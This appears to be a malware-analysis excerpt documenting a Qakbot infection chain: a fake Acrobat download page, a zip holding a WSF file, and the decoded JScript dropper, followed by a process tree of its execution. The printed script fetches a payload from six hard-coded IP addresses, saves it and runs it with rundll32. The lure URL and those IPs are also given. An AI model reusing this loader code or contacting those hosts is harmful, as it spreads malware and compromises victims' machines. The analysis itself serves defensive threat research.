 Acrobat DC
It's how the
world gets work
done.
View, sign, comment on, and
share PDFs for free
PDF
The file is not displayed correctly.
Use local downloaded file.
Download
https://inspiratour.co.id/tsopexfzrf/tsopexfzrf.zip
Download
tsopexfzrf.zip
Extract
NDA_F580_May_
10.wsf
WSF File contain hex encoded
xmlhttp request to download
and execute Qakbot Payload
Set process = GetObject("winmgmts:
{impersonationLevel=impersonate}!Win32_Process")
]]>
</script>
<script language="JScript">
<![CDATA[
function reverse(s)
{
return s.split("").reverse().join("");
}
process.Create("conhost.exe rundll32 C:\\Users\\Public
\\aIW0zDGRZVBxNkA9U.dat,print");
var u = "http://45.155.37.101/a2nZbs476.dat,http://5.42.221.144
/a2nZbs476.dat,http://91.193.16.139/a2nZbs476.dat,http://144.208.127.242
/a2nZbs476.dat,http://207.148.14.105/a2nZbs476.dat,http://149.102.225.18
/a2nZbs476.dat".split(",");
for(i = 0; i < u.length; i++)
{
try
{
var http = new ActiveXObject("microsoft.xmlhttp");
http.open("GET", u[i], false);
http.send();
if(http.readyState == 4 && http.status == 200)
{
var adodb = new ActiveXObject("adodb.stream");
adodb.type = 1;
adodb.open();
adodb.write(http.ResponseBody);
adodb.savetofile("C:\\Users\\Public\\aIW0zDGRZVBxNkA9U.dat",
Execution of Qakbot Payload
wininit.exe (524) Windows Start-Up Application wininit.exe
services.exe (664) Services and Controller app C:\Windows\system32\services.exe
svchost.exe (788) Host Process for Windows Services C:\Windows\system32\svchost.exe -k DcomLaunch -p
wmiprvse.exe (3764) WMI Provider Host C:\Windows\system32\wbem\wmiprvse.exe
conhost.exe (9816) Console Window Host conhost.exe rundll32 C:\Users\Public\aIW0zDGRZVBxNkA9U.dat,print
rundll32.exe (9016) Windows host process (Rundll32) rundll32 C:\Users\Public\aIW0zDGRZVBxNkA9U.dat,print
rundll32.exe (10156) Windows host process (Rundll32) rundll32 C:\Users\Public\aIW0zDGRZVBxNkA9U.dat,print